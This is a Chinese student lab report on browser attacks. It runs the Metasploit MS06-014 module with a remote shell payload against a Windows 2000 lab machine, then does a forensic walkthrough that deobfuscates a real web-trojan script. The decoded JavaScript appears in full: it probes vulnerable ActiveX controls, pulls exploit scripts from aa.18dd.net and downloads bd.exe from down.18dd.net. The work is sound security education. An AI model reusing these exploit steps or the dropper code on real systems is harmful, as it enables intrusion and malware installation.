目录

1.实践内容

-

web浏览器渗透攻击

使用攻击机和Windows靶机进行浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。

-

取证分析实践—网页木马攻击场景分析

-

攻防对抗实践—web浏览器渗透攻击攻防

攻击方使用Metasploit构造出至少两个不同Web浏览端软件安全漏洞的渗透攻击代码,并进行混淆处理之后组装成一个URL,通过具有欺骗性的电子邮件发送给防守方。

防守方对电子邮件中的挂马链接进行提取、解混淆分析、尝试恢复出渗透代码的原始形态,并分析这些渗透代码都是攻击哪些Web浏览端软件的哪些安全漏洞。

2.实践过程

2.1 web浏览器渗透攻击

-

实验步骤:

①选择使用Metasploit中的MS06-014渗透攻击模块

②选择PAYLOAD为任意远程Shell连接

③设置服务器地址和URL参数,运行exploit,构造出恶意网页木马脚本

④在靶机环境中启动浏览器,验证与服务器的连通性,并访问而已网页木马脚本URL

⑤在攻击机的Metasploit软件中查看渗透攻击状态,并通过成功渗透攻击后建立起的远程控制会话SESSION,在靶机上远程执行命令 -

实验环境

| 类别 | 名称 | IP |

|---|---|---|

| 攻击机 | Kali | 192.168.200.3 |

| 靶机 | Win2K | 192.168.200.124 |

-



在Kali中输入命令



msfconsole打开Metasploit

-

输入命令

search MS06-014搜索漏洞

发现存在一个可攻击模块

-

输入命令

use exploit/windows/browser/ie_createobject使用该模块

-



输入命令

set payload windows/shell/bind_tcp设置载荷

-





输入命令

show options查看其他参数设置

-

不需要对其他参数进行设置,输入命令

exploit开始进行攻击



可以看到生成了一个URL:http://192.168.200.3:8080/MX145fdlsBWGl -

在靶机Win2K中打开浏览器,访问上述网址

-



此时在Kali中发现,攻击机和靶机之间建立了会话

-



在Kali输入命令

sessions -i 1获取该会话,输入命令后发现返回了Win2K的Shell,输入ipconfig查看ip地址信息,显示的ip正是靶机Win2K的ip地址,攻击成功

2.2 取证分析实践—网页木马攻击场景分析

-

实验步骤:

①首先你应该访问start.html,在这个文件中给出了new09.htm的地址,

②在进入 htm 后,每解密出一个文件地址,请对其作 32 位 MD5 散列,以散列值为文件名到 http://192.168.68.253/scom/hashed 哈希值下去下载对应的文件(注意:文件名中的英文字母为小写,且没有扩展名),即为解密出的地址对应的文件。

③如果解密出的地址给出的是网页或脚本文件,请继续解密。

④如果解密出的地址是二进制程序文件,请进行静态反汇编或动态调试。

⑤重复以上过程直到这些文件被全部分析完成。 -

下载

网页挂马分析实践.zip,将其传入虚拟机WinXPattacker中 -





在WinXPattacker中用记事本打开

start.html文件,CTRL + F搜索new09.htm

可以看到在该文件中共出现了两处new09.htm,并且都是以相对路径的形式引用的,由此我们可以推断new09.htm与start.html文件位于同一目录下 -



打开与

start.html同一目录下的new09.htm文件

可以看到在这文件里面引用了两个文件,分别是http://aa.18dd.net/aa/kl.htm和http://js.users.51.la/1299644.js -



在MD5在线加密网站中对这两个链接进行散列,获取对应的MD5值

http://aa.18dd.net/aa/kl.htm的MD5散列值为:7F60672DCD6B5E90B6772545EE219BD3

http://js.users.51.la/1299644.js的MD5散列值为:23180A42A2FF1192150231B44FFDF3D3 -



在

hashed文件夹中找到这两个散列值对应的文件

-





打开这两个文件

23180A42A2FF1192150231B44FFDF3D3文件中只包含一段注释

7F60672DCD6B5E90B6772545EE219BD3文件里都是js代码,但很难看出这些代码是做什么的。在最下方可以看到一段先进行base64解码再进行xxtea解密的代码,也就是说,先对这些内容进行了xxtea加密,并对加密结果使用base64编码

-

查看文件里的

xxtea_decrypt函数,猜测上方调用函数时使用的字符串\x73\x63\x72\x69\x70\x74是解密的密钥

-



密钥

\x73\x63\x72\x69\x70\x74为十六进制的形式,利用16进制到字符串转换工具将其转换为字符串,结果为script

-



再通过XXTEA解密工具对字符串

t进行解密

-

再将解密后得到的16进制内容转换为字符串(16进制到字符串转换工具)

- 解密后得到如下js代码

function init(){document.write();}

window.onload = init;

if(document.cookie.indexOf('OK')==-1){

try{var e;

var ado=(document.createElement("object"));

ado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");

var as=ado.createobject("Adodb.Stream","")}

catch(e){};

finally{

var expires=new Date();

expires.setTime(expires.getTime()+24*60*60*1000);

document.cookie='ce=windowsxp;path=/;expires='+expires.toGMTString();

if(e!="[object Error]"){

document.write("<script src=http:\/\/aa.18dd.net\/aa\/1.js><\/script>")}

else{

try{var f;var storm=new ActiveXObject("MPS.StormPlayer");}

catch(f){};

finally{if(f!="[object Error]"){

document.write("<script src=http:\/\/aa.18dd.net\/aa\/b.js><\/script>")}}

try{var g;var pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");}

catch(g){};

finally{if(g!="[object Error]"){

document.write("<script src=http:\/\/aa.18dd.net\/aa\/pps.js><\/script>")}}

try{var h;var obj=new ActiveXObject("BaiduBar.Tool");}

catch(h){};

finally{if(h!="[object Error]"){

obj.DloadDS("http://down.18dd.net/bb/bd.cab", "bd.exe", 0)}}

}}}

分析以上代码,发现这段代码中使用了Adodb.Stream、MPS.StormPlayer、POWERPLAYER.PowerPlayerCtrl.1、BaiduBar.Tool这四个漏洞

并且还引用了四个文件:http://aa.18dd.net/aa/1.js、http://aa.18dd.net/aa/b.js、http://aa.18dd.net/aa/pps.js、http://down.18dd.net/bb/bd.cab



- 在MD5在线加密网站中获取这四个链接的MD5散列值

| 文本 | 相应的散列值 |

|---|---|

| http://aa.18dd.net/aa/1.js | 5D7E9058A857AA2ABEE820D5473C5FA4 |

| http://aa.18dd.net/aa/b.js | 3870C28CC279D457746B3796A262F166 |

| http://aa.18dd.net/aa/pps.js | 5F0B8BF0385314DBE0E5EC95E6ABEDC2 |

| http://down.18dd.net/bb/bd.cab | 1C1D7B3539A617517C49EEE4120783B2 |

